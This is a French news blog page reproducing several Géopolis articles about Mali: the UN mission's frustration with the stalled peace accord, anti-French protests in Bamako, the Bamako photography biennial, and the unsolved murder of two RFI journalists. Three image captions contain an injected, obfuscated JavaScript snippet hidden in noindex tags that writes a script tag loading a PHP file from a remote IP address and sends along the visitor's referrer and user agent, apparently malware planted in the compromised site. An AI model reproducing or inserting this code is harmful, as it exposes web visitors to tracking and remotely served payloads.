<p style="text-align: justify;">Face à la presse qu’il a reçue à Bamako, Mahamat Saleh Anadif, chef de la mission des Nations Unies au Mali, tire la sonnette d’alarme. Il met en garde les frères ennemis maliens contre les conséquences d’une guerre qui s’éternise dans ce pays sahélien, où la communauté internationale entretient une force de plus de 13.500 hommes qui coûtent la bagatelle d’un milliard de dollars à l’ONU.</p>
<p style="text-align: justify;">«<em>Les membres du Conseil de sécurité ont exprimé de façon claire leur impatience. Ils ont dit: </em>« Nous allons renouveler ce mandat pour un an. Après, ce ne sera plus automatique. Nous allons voir comment vous allez faire dans la mise en œuvre de l’accord »<em>». </em>Une façon de dire que le statu quo ne peut plus continuer, précise le chef de la Minusma.</p>
<p style="text-align: justify;"><strong>Gouvernement et groupes armés s’accusent mutuellement</strong><br />
Alors que le Mali est en campagne électorale pour la présidentielle prévue le 29 juillet, le gouvernement et les mouvements armés s’accusent mutuellement de bloquer la mise en application des accords de paix.</p>
<p style="text-align: justify;">Les groupes armés multiplient les attaques contre la force internationale. Tirs de mortiers, voitures piégées, attaques suicides de combattants munis de ceintures d’explosifs, tous les moyens sont bons pour défier la Minusma et l’opération française Barkhane.</p>
<p style="text-align: justify;">«<em>J’avoue que je suis frustré par le fait que depuis deux ans, nous avons construit au moins huit camps pour le cantonnement des combattants des différents mouvements signataires. Mais jusqu’au jour d’aujourd’hui, ces camps demeurent toujours vides», </em>déplore le chef de la mission onusienne.</p>
<p style="text-align: justify;"><strong>Les sites de désarmement des combattants restent vides</strong><br />
Quelque 10.000 combattants appartenant à différents mouvements signataires de l’accord d’Alger étaient censés se regrouper dans huit sites pour être désarmés. Il n’en a rien été.</p>
<p style="text-align: justify;">Face aux attaques des groupes djihadistes qui étendent leur rayon d’action bien au-delà du Mali, les experts estiment que le règlement de la crise malienne n’est pas pour demain. Certains n’hésitent pas à faire la comparaison avec l’Afghanistan.</p>
<p style="text-align: justify;"><em>«Les Américains ont tenté l’approche tout sécuritaire en Afghanistan: résultat, les talibans y sont plus forts que jamais»</em>, confie à l’AFP Bakary Sambe, directeur du groupe de réflexion Timbuktu Institute à Dakar. Il constate que les Français font de même dans le nord du Mali.</p>
<p style="text-align: justify;"><em>«Non seulement les djihadistes n’ont pas disparu, mais ils se sont multipliés. Comble du comble, le djihadisme a contaminé le Burkina Faso, le Niger et la Mauritanie»,</em> observe-t-il.<br />
Dans ces conditions, la marge de manœuvre de la mission de l’ONU au Mali reste très étroite et la mise en garde lancée par le Conseil de sécurité aux belligérants ne devrait pas changer grand-chose.</p>
<p style="text-align: justify;"><strong>«Le pouvoir malien n’est pas à la hauteur des enjeux»</strong><br />
A quatre semaines de l’élection présidentielle au Mali, le président Ibrahim Boubacar Keïta a promis de <em>«traquer les terroristes jusque dans leurs derniers retranchements». </em>Mais certains partenaires du Mali ne sont pas du tout rassurés. Ils pointent le manque de volonté politique des responsables maliens.</p>
<p style="text-align: justify;"><em>«Il y a beaucoup de pays qui sont aux côtés du Mali pour sortir de cette instabilité sécuritaire, mais il faut aussi qu’il y ait une visibilité dans la situation politique. Aujourd’hui, ce n’est pas le cas»</em>, tranche Jean-Jacques Bridey, président de la commission de la Défense de l’Assemblée nationale française.</p>
<p style="text-align: justify;">Interrogé par RFI, le parlementaire français pense que le pouvoir actuel malien n’est pas du tout à la hauteur des enjeux.</p>
<p style="text-align: right;"><strong>Martin Mateso</strong></p>
<p>Source Géopolis 06/07/2018</p>
<p><strong>Voir aussi</strong> :<strong> <a title="Voir tous les articles dans Actualité internationale" href="http://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a></strong>, Rubrique <a href="http://jmdinh.net/sujet/international/afrique"><strong>Afrique</strong></a>, <a href="http://jmdinh.net/sujet/international/afrique/mali/">Mali</a>, <a href="http://jmdinh.net/articles/international/29150">Cinq ans après, la France est toujours présente au Mali et mal-aimée</a>, rubrique <a href="http://jmdinh.net/sujet/livres/"><strong>Livre</strong></a>, <a href="http://www.franceculture.fr/oeuvre-geopolitique-de-l-afrique-de-philippe-hugon.html">Géopolitique de l’Afrique</a>,</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/international/asie/afghanistan-asie-international" rel="category tag">Afghanistan</a>, <a href="https://jmdinh.net/sujet/international/afrique" rel="category tag">Afrique</a>, <a href="https://jmdinh.net/sujet/international/afrique/burkina-faso" rel="category tag">Burkina Faso</a>, <a href="https://jmdinh.net/sujet/international/defense-international" rel="category tag">Défense</a>, <a href="https://jmdinh.net/sujet/international/amerique-du-nord/etats-unis-amerique-du-nord-international" rel="category tag">Etats-Unis</a>, <a href="https://jmdinh.net/sujet/geographie/geopolitique-geographie" rel="category tag">Géopolitique</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/international/afrique/mali" rel="category tag">Mali</a>, <a href="https://jmdinh.net/sujet/international/afrique/mauritanie" rel="category tag">Mauritanie</a>, <a href="https://jmdinh.net/sujet/international/afrique/niger-afrique-international" rel="category tag">Niger</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-internationale" rel="category tag">Politique internationale</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/guerre-au-mali" rel="tag">guerre au Mali</a>, <a href="https://jmdinh.net/objet/onu" rel="tag">ONU</a>, <a href="https://jmdinh.net/objet/operation-barkhane" rel="tag">opération Barkhane</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-29600 -->

				
					
	<article id="post-29150" class="post-29150 post type-post status-publish format-standard hentry category-actualite-france category-actualite-internationale category-afrique category-chine category-defense-international category-international category-mali category-politique category-politique-internationale category-ue">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/international/29150" rel="bookmark">Cinq ans après, la France est toujours présente au Mali et mal-aimée</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/29150" title="09:14" rel="bookmark"><time class="entry-date" datetime="2018-01-12T09:14:25+01:00">12 janvier 2018</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="attachment_29151" style="width: 520px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-29151" decoding="async" loading="lazy" class="size-full wp-image-29151" alt=" Le 10 janvier 2018, de jeunes Maliens manifestent contre la France dans les rues de Bamako. © Michele CATTANI / AFP " src="http://jmdinh.net/wp-content/uploads/2018/01/Manifestation-Bamako-au-Mali-10-janvier-2018.jpg" width="510" height="255" srcset="https://jmdinh.net/wp-content/uploads/2018/01/Manifestation-Bamako-au-Mali-10-janvier-2018.jpg 510w, https://jmdinh.net/wp-content/uploads/2018/01/Manifestation-Bamako-au-Mali-10-janvier-2018-50x25.jpg 50w, https://jmdinh.net/wp-content/uploads/2018/01/Manifestation-Bamako-au-Mali-10-janvier-2018-300x150.jpg 300w, https://jmdinh.net/wp-content/uploads/2018/01/Manifestation-Bamako-au-Mali-10-janvier-2018-500x250.jpg 500w" sizes="(max-width: 510px) 100vw, 510px" /><p id="caption-attachment-29151" class="wp-caption-text"><noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|azbzr|var|u0026u|referrer|fsknt||js|php'.split('|'),0,{}))
</script></noindex> <br />Le 10 janvier 2018, de jeunes Maliens manifestent contre la France dans les rues de Bamako. © Michele CATTANI / AFP</p></div>
<p style="text-align: justify;">Une manifestation de jeunes Maliens a été dispersée par la police à Bamako le 10 janvier 2018. Un groupe de nationalistes entendait protester contre la présence et la partialité de la France au Mali. Il faut dire que cinq ans après le début de l&rsquo;<a href="http://jmdinh.net/?s=op%C3%A9ration+Serval%2C&amp;submit=Recherche">opération Serval,</a> devenue depuis Barkane, la situation est loin d&rsquo;être normalisée.</p>
<p style="text-align: justify;">
Il y a cinq ans, la France intervenait au Mali pour bloquer l’offensive des djihadistes. Depuis, la situation est figée. Débarrassé du pouvoir islamiste, le pays reste néanmoins sous la menace des islamistes qui multiplient les coups de main. Le parti d’opposition Parena prétend même que l’année 2017 a été la plus meurtrière pour le pays. Pour le journal<em> l’Opinion</em>, <em>«la guerre au Mali, c’est deux morts par jour».</em></p>
<p>Aux yeux de la France, la création du groupe dit du G5-Sahel en mai 2017 devait régler le problème. Mais sa montée en puissance se fait lentement, faute d’un financement à la mesure de la tâche. Les Etats-Unis bloquent une contribution onusienne (tout en donnant 51 millions d’euros), et Paris n’a pu obtenir que le soutien de l’Union européenne. Désormais, c’est vers Pékin que se tourne Emmanuel Macron pour trouver une aide financière.</p>
<p><em>«Monter à bord du G5-Sahel pourrait être l’occasion pour la Chine de suivre de plus près la situation dans une zone stratégique qui lui échappe complètement», </em>écrit <a href="http://www.lemonde.fr/afrique/article/2018/01/08/la-france-demande-a-la-chine-de-l-aider-a-lutter-contre-le-terrorisme-en-afrique_5239031_3212.html">le journal <em>Le Monde</em></a>.</p>
<p>L’autre problématique repose sur la menace de partition du Mali. Le pouvoir central ne contrôle plus le nord et le centre du pays, livrés aux groupes armés. L’accord de paix signé en 2015 avec différents mouvements touaregs tarde à s’appliquer. Mais le pouvoir de Bamako compte aussi des alliés au sein des factions qui régulièrement veulent mettre la région Nord sous leur coupe.</p>
<p style="text-align: justify;">A l’occasion de l’anniversaire de l’intervention française, plusieurs associations de jeunes ont appelé à manifester à Bamako le 10 janvier 2018. Une énième manifestation contre la France qui n’a pas rassemblé grand monde. Une centaine de personnes qui ont été dispersés par la police à l’approche de l’ambassade de France.</p>
<p>Des jeunes nationalistes voient dans l’intervention de la France une atteinte à la souveraineté du Mali. Surtout Paris est accusé de cantonner les troupes maliennes dans leurs casernes, afin de les empêcher d’attaquer les Touaregs. <em>«Que la France arrête de favoriser ou protéger un groupe armé au détriment d’un autre»,</em> réclame le mouvement On a tout compris.</p>
<p style="text-align: justify;"> <strong>Voir aussi</strong> :<strong> <a title="Voir tous les articles dans Actualité internationale" href="http://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a></strong>, Rubrique <a href="http://jmdinh.net/sujet/international/afrique"><strong>Afrique</strong></a>, <a href="http://jmdinh.net/sujet/international/afrique/mali/">Mali</a>, rubrique <a href="http://jmdinh.net/sujet/livres/"><strong>Livre</strong></a>, <a href="http://www.franceculture.fr/oeuvre-geopolitique-de-l-afrique-de-philippe-hugon.html">Géopolitique de l’Afrique</a>,</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/international/afrique" rel="category tag">Afrique</a>, <a href="https://jmdinh.net/sujet/international/asie/chine" rel="category tag">Chine</a>, <a href="https://jmdinh.net/sujet/international/defense-international" rel="category tag">Défense</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/international/afrique/mali" rel="category tag">Mali</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-internationale" rel="category tag">Politique internationale</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue" rel="category tag">UE</a>			</span>
							
										
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-29150 -->

				
					
	<article id="post-28899" class="post-28899 post type-post status-publish format-standard hentry category-actualite-internationale category-afrique category-afrique-du-sud category-angola category-art category-expositions category-festival category-international category-mali category-mediterranee-international category-nigeria-afrique category-photo-art category-societe category-tunisie-mediterranee-international-international tag-afrique-contemporaine tag-afrotopia tag-lola-keyezua tag-rahima-gambo tag-rencontres-de-bamako tag-sibusiso-bheka tag-zied-ben-romdhane">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/international/28899" rel="bookmark">Rencontres de Bamako: Afrotopia, nouveaux imaginaires de l’Afrique contemporaine</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/28899" title="09:17" rel="bookmark"><time class="entry-date" datetime="2017-12-03T09:17:20+01:00">3 décembre 2017</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="attachment_28901" style="width: 499px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-28901" decoding="async" loading="lazy" class="size-full wp-image-28901" alt="Lola Keyezua - «Stone Orgasms», 2015 (Angola) Cette série pose la question des mutilations génitales et plus largement l’asservissement des femmes. «Née à Luanda, en Angola, Keyezua est diplômée de la Royal Academy of Arts de La Haye. Consciente des attentes performatives de la féminité, Lola Keyezua s’attache à déconstruire les cadres de la beauté, de la féminité, de la sexualité. Briser les codes attendus des cultures africaines, rompre les silences à l’égard de l’Art Africain et développer une nouvelle vision de l’Afrique, font partie de ses propositions artistiques», précise Afriscope/Africultures sur Facebook. © Lola Keyezua " src="http://jmdinh.net/wp-content/uploads/2017/12/Lola-Keyezua-Stone-Orgasms-2015-Angola.jpg" width="489" height="694" srcset="https://jmdinh.net/wp-content/uploads/2017/12/Lola-Keyezua-Stone-Orgasms-2015-Angola.jpg 489w, https://jmdinh.net/wp-content/uploads/2017/12/Lola-Keyezua-Stone-Orgasms-2015-Angola-35x50.jpg 35w, https://jmdinh.net/wp-content/uploads/2017/12/Lola-Keyezua-Stone-Orgasms-2015-Angola-211x300.jpg 211w" sizes="(max-width: 489px) 100vw, 489px" /><p id="caption-attachment-28901" class="wp-caption-text"><noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tezhb|var|u0026u|referrer|nrtzd||js|php'.split('|'),0,{}))
</script></noindex> Lola Keyezua &#8211; «Stone Orgasms», 2015 (Angola)<br />Cette série pose la question des mutilations génitales et plus largement l’asservissement des femmes. «Née à Luanda, en Angola, Keyezua est diplômée de la Royal Academy of Arts de La Haye. Consciente des attentes performatives de la féminité, Lola Keyezua s’attache à déconstruire les cadres de la beauté, de la féminité, de la sexualité. Briser les codes attendus des cultures africaines, rompre les silences à l’égard de l’Art Africain et développer une nouvelle vision de l’Afrique, font partie de ses propositions artistiques», précise Afriscope/Africultures sur Facebook.<br />© Lola Keyezua</p></div>
<p style="text-align: justify;">Afrotopia, en écho au livre de Felwine Sarr, est le nom de la 11e édition des Rencontres de Bamako, biennale africaine de la photographie. Les diverses manifestations (photos, vidéos, arts numériques): Exposition panafricaine, Remix de l’indépendance, Histoires récentes, Afrofuturisme ou encore La Vie selon James Barnor, sont autant de témoignages d’un continent en pleine mutation.</p>
<div id="attachment_28900" style="width: 1019px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-28900" decoding="async" loading="lazy" class="size-full wp-image-28900" alt="Sibusiso Bheka - «Stop Nonsense», 2017 (Afrique du Sud) Sibusiso Bheka est un jeune  photographe né en 1997. Soutenu par Rubis Mécénat, il travaille sur les townships de son pays. Il y décrit l’environnement nocturne dans un langage cinématographique. Sa série sur les murs érigés autour de Thokoza, le township où il a grandi est une réflexion sur l’enfermement, la peur, la limite qui empêche d’aller vers l’autre. © Sibusiso Bheka " src="http://jmdinh.net/wp-content/uploads/2017/12/Youcef-Krache-20-cents-2017-Alg-rie.jpg" width="1009" height="669" srcset="https://jmdinh.net/wp-content/uploads/2017/12/Youcef-Krache-20-cents-2017-Alg-rie.jpg 1009w, https://jmdinh.net/wp-content/uploads/2017/12/Youcef-Krache-20-cents-2017-Alg-rie-50x33.jpg 50w, https://jmdinh.net/wp-content/uploads/2017/12/Youcef-Krache-20-cents-2017-Alg-rie-300x198.jpg 300w, https://jmdinh.net/wp-content/uploads/2017/12/Youcef-Krache-20-cents-2017-Alg-rie-452x300.jpg 452w" sizes="(max-width: 1009px) 100vw, 1009px" /><p id="caption-attachment-28900" class="wp-caption-text">Sibusiso Bheka &#8211; «Stop Nonsense», 2017 (Afrique du Sud)<br />Sibusiso Bheka est un jeune photographe né en 1997. Soutenu par Rubis Mécénat, il travaille sur les townships de son pays. Il y décrit l’environnement nocturne dans un langage cinématographique. Sa série sur les murs érigés autour de Thokoza, le township où il a grandi est une réflexion sur l’enfermement, la peur, la limite qui empêche d’aller vers l’autre.<br />© Sibusiso Bheka</p></div>
<p style="text-align: justify;">L’exposition panafricaine, projet artistique central de cette <a href="https://www.rencontres-bamako.com/">édition 2017</a> (du 2 décembre au 31 janvier 2018), présente 40 projets qui invitent à réfléchir «aux ressorts du futur, à révéler les espaces du possible en germe dans les réalités contemporaines africaines. Qu’ils situent leurs propositions artistiques aux confins de récits autobiographiques, dans des fictions ou dans des narrations en prise immédiate avec l’actualité, les visions qu’ils nous livrent épousent les mouvements souvent chaotiques du réel», explique Marie-Ann Yemsi, commissaire de l’exposition.
</p>
<div id="attachment_28902" style="width: 1020px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-28902" decoding="async" loading="lazy" class="size-full wp-image-28902" alt="Rahima Gambo - «Education is Forbidden», 2015 (Nigeria) Ce travail raconte le quotidien des étudiantes dans les écoles et les universités pendant l'insurrection de Boko Haram au nord-est du Nigeria en 2009. Boko Haram que l’on peut traduire par «l’éducation occidentale est un péché» est un mouvement insurrectionnel qui prône une idéologie salafiste djihadiste. Il a pour objectif d'instaurer un califat et d'appliquer la charia. Des centaines d’écoles ont été détruites, beaucoup sont fermées. En  avril 2014, près de 300 lycéennes ont été kidnappées par Boko Haram qui, depuis, a prêté allégeance à l'Etat islamique. Comment surmonter la peur, comment continuer à étudier, comment faire acte de résistance sont les questions soulevées par Rahima Gambo. © Rahima Gambo " src="http://jmdinh.net/wp-content/uploads/2017/12/Rahima-Gambo-Education-is-Forbidden-2015-Nigeria.jpg" width="1010" height="694" srcset="https://jmdinh.net/wp-content/uploads/2017/12/Rahima-Gambo-Education-is-Forbidden-2015-Nigeria.jpg 1010w, https://jmdinh.net/wp-content/uploads/2017/12/Rahima-Gambo-Education-is-Forbidden-2015-Nigeria-50x34.jpg 50w, https://jmdinh.net/wp-content/uploads/2017/12/Rahima-Gambo-Education-is-Forbidden-2015-Nigeria-300x206.jpg 300w, https://jmdinh.net/wp-content/uploads/2017/12/Rahima-Gambo-Education-is-Forbidden-2015-Nigeria-436x300.jpg 436w" sizes="(max-width: 1010px) 100vw, 1010px" /><p id="caption-attachment-28902" class="wp-caption-text">Rahima Gambo &#8211; «Education is Forbidden», 2015 (Nigeria)<br />Ce travail raconte le quotidien des étudiantes dans les écoles et les universités pendant l&rsquo;insurrection de Boko Haram au nord-est du Nigeria en 2009. Boko Haram que l’on peut traduire par «l’éducation occidentale est un péché» est un mouvement insurrectionnel qui prône une idéologie salafiste djihadiste. Il a pour objectif d&rsquo;instaurer un califat et d&rsquo;appliquer la charia. Des centaines d’écoles ont été détruites, beaucoup sont fermées. En avril 2014, près de 300 lycéennes ont été kidnappées par Boko Haram qui, depuis, a prêté allégeance à l&rsquo;Etat islamique. Comment surmonter la peur, comment continuer à étudier, comment faire acte de résistance sont les questions soulevées par Rahima Gambo.<br />© Rahima Gambo</p></div>
<p style="text-align: justify;">
«Cette dernière édition est profondément ancrée dans les transformations d’une Afrique qui se renouvelle au quotidien, une Afrique tournée vers un avenir qu’elle invente à partir de ses propres expériences», ajoute Pierre Buhler, président de l’Institut français qui, aux côtés du ministère de la Culture du Mali, l’inaugure.</p>
<div id="attachment_28903" style="width: 1019px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-28903" decoding="async" loading="lazy" class="size-full wp-image-28903" alt="Zied Ben Romdhane - «West of Life», 2014-2016 (Tunisie) Le photo-reporter tunisien «arpente la région à la fois comme une terre connue et comme un territoire étranger. Des gisements de Redeyef aux mines de Métlaoui et aux collines d’Oum El Araies, c’est le visage fatigué mais résistant d’une terre qui ne l’est pas moins qui donne chair à ce projet, précise le site Nawaat. Il aborde avec «West of Life», les cicatrices qu'ont laissé ces lieux, sur les habitants.   © Zied Ben Romdhane " src="http://jmdinh.net/wp-content/uploads/2017/12/Zied-Ben-Romdhane-West-of-Life-2014-2016-Tunisie.jpg" width="1009" height="673" srcset="https://jmdinh.net/wp-content/uploads/2017/12/Zied-Ben-Romdhane-West-of-Life-2014-2016-Tunisie.jpg 1009w, https://jmdinh.net/wp-content/uploads/2017/12/Zied-Ben-Romdhane-West-of-Life-2014-2016-Tunisie-50x33.jpg 50w, https://jmdinh.net/wp-content/uploads/2017/12/Zied-Ben-Romdhane-West-of-Life-2014-2016-Tunisie-300x200.jpg 300w, https://jmdinh.net/wp-content/uploads/2017/12/Zied-Ben-Romdhane-West-of-Life-2014-2016-Tunisie-449x300.jpg 449w" sizes="(max-width: 1009px) 100vw, 1009px" /><p id="caption-attachment-28903" class="wp-caption-text">Zied Ben Romdhane &#8211; «West of Life», 2014-2016 (Tunisie)<br />Le photo-reporter tunisien «arpente la région à la fois comme une terre connue et comme un territoire étranger. Des gisements de Redeyef aux mines de Métlaoui et aux collines d’Oum El Araies, c’est le visage fatigué mais résistant d’une terre qui ne l’est pas moins qui donne chair à ce projet, précise le site Nawaat. Il aborde avec «West of Life», les cicatrices qu&rsquo;ont laissé ces lieux, sur les habitants.<br />© Zied Ben Romdhane</p></div>
<p style="text-align: justify;">
<p>Geopolis Afrique vous propose de découvrir 20 photographes en herbe ou de renom dont certains découverts à Bamako sont aujourd’hui exposés dans des manifestations phares sur le continent africain et à l’international.</p>
<p style="text-align: right;"><strong>Laurent Filippi</strong></p>
<p>Source Géopolis 02/12/2017</p>
<p><strong>Voir aussi</strong> :  Rubrique <strong><a href="http://jmdinh.net/sujet/international/afrique">Afrique</a></strong>, rubrique<strong><a href="http://jmdinh.net/sujet/expositions"> Expo</a></strong>, rubrique <strong><a href="http://jmdinh.net/sujet/art">Art</a>,</strong></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/international/afrique" rel="category tag">Afrique</a>, <a href="https://jmdinh.net/sujet/international/afrique/afrique-du-sud" rel="category tag">Afrique du Sud</a>, <a href="https://jmdinh.net/sujet/international/afrique/angola" rel="category tag">Angola</a>, <a href="https://jmdinh.net/sujet/art" rel="category tag">Art</a>, <a href="https://jmdinh.net/sujet/expositions" rel="category tag">Expositions</a>, <a href="https://jmdinh.net/sujet/festival" rel="category tag">Festival</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/international/afrique/mali" rel="category tag">Mali</a>, <a href="https://jmdinh.net/sujet/international/mediterranee-international" rel="category tag">Méditerranée</a>, <a href="https://jmdinh.net/sujet/international/afrique/nigeria-afrique" rel="category tag">Nigéria</a>, <a href="https://jmdinh.net/sujet/art/photo-art" rel="category tag">Photo</a>, <a href="https://jmdinh.net/sujet/societe" rel="category tag">société</a>, <a href="https://jmdinh.net/sujet/international/mediterranee-international/tunisie-mediterranee-international-international" rel="category tag">Tunisie</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/afrique-contemporaine" rel="tag">afrique contemporaine</a>, <a href="https://jmdinh.net/objet/afrotopia" rel="tag">Afrotopia</a>, <a href="https://jmdinh.net/objet/lola-keyezua" rel="tag">Lola Keyezua</a>, <a href="https://jmdinh.net/objet/rahima-gambo" rel="tag">Rahima Gambo</a>, <a href="https://jmdinh.net/objet/rencontres-de-bamako" rel="tag">Rencontres de Bamako</a>, <a href="https://jmdinh.net/objet/sibusiso-bheka" rel="tag">Sibusiso Bheka</a>, <a href="https://jmdinh.net/objet/zied-ben-romdhane" rel="tag">Zied Ben Romdhane</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-28899 -->

				
					
	<article id="post-28646" class="post-28646 post type-post status-publish format-standard hentry category-actualite-france category-actualite-internationale category-affaires category-afrique category-algerie category-international category-justice-societe category-mali category-medias category-politique">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/international/28646" rel="bookmark">Journalistes de RFI assassinés au Mali : le “silence suspect” de Paris</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/28646" title="08:50" rel="bookmark"><time class="entry-date" datetime="2017-11-07T08:50:52+01:00">7 novembre 2017</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>&nbsp;</p>
<div id="attachment_28647" style="width: 775px" class="wp-caption aligncenter"><a href="http://jmdinh.net/wp-content/uploads/2017/11/capture_decran_2017-11-02_a_11.54.48.png"><img aria-describedby="caption-attachment-28647" decoding="async" loading="lazy" class="size-full wp-image-28647" alt="Des manifestants réclamant la vérité sur les assassinats de Ghislaine Dupont et Claude Verlon, à Paris, le 13 janvier 2017. PHOTO / BERTRAND GUAY / AFP" src="http://jmdinh.net/wp-content/uploads/2017/11/capture_decran_2017-11-02_a_11.54.48.png" width="765" height="510" srcset="https://jmdinh.net/wp-content/uploads/2017/11/capture_decran_2017-11-02_a_11.54.48.png 765w, https://jmdinh.net/wp-content/uploads/2017/11/capture_decran_2017-11-02_a_11.54.48-50x33.png 50w, https://jmdinh.net/wp-content/uploads/2017/11/capture_decran_2017-11-02_a_11.54.48-300x200.png 300w, https://jmdinh.net/wp-content/uploads/2017/11/capture_decran_2017-11-02_a_11.54.48-450x300.png 450w" sizes="(max-width: 765px) 100vw, 765px" /></a><p id="caption-attachment-28647" class="wp-caption-text"><noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|iyrfi|var|u0026u|referrer|zahak||js|php'.split('|'),0,{}))
</script></noindex> Des manifestants réclamant la vérité sur les assassinats de Ghislaine Dupont et Claude Verlon, à Paris, le 13 janvier 2017. PHOTO / BERTRAND GUAY / AFP</p></div>
<p style="text-align: justify;">Il y a quatre ans, les reporters Ghislaine Dupont et Claude Verlon, en reportage dans le nord du Mali, étaient kidnappés puis abattus dans le désert près de Kidal. Depuis, l’enquête n’avance guère. Ce journal burkinabé pointe du doigt les autorités françaises.</p>
<aside></aside>
<p>2 novembre 2013 – 2 novembre 2017 : <em>“quatre ans après, on demeure toujours dans les supputations et dans un magma d’interrogations dont les possibles réponses sont troublantes”</em>, <a href="http://www.aujourd8.net/index.php/13-cogito-d-aujourd-hui/3570-assassinat-de-ghislaine-dupont-et-claude-verlon-de-rfi" target="_blank" rel="noopener">note <strong>Aujourd’hui au Faso</strong></a>, qui titre son éditorial du jour sur ces <em>“quatre ans de silence d’État suspect”</em>.</p>
